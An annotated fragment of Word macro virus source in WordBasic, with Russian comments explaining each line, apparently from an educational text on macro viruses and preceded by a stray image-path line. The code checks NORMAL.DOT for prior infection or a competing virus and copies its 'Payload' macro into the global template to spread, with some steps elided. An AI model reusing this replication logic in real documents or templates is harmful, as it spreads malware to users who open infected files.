 iMacroCount = CountMacros(0, 0) ' Количество макросов в NORMAL.DOT
For i = 1 To iMacroCount ' Цикл по всем макросам
If MacroName$(i, 0, 0) = "PayLoad" Then ' Если присутствует 'PayLoad', то...
bInstalled = - 1 ' ... NORMAL.DOT уже заражен
End If
If MacroName$(i, 0, 0) = "FileSaveAs" Then ' Если присутствует 'FileSaveAS', то...
bTooMuchTrouble = - 1 '... возможен другой вирус
End If
Next i ' Конец цикла
If Not bInstalled And Not bTooMuchTrouble Then ' Если NORMAL.DOT чист, то...
...
sMe$ = FileName$() ' Взять имя текущего документа
sMacro$ = sMe$ + ":Payload" ' Сформировать имя макроса
MacroCopy sMacro$, "Global:PayLoad" ' И копировать его в NORMAL.DOT
...
End If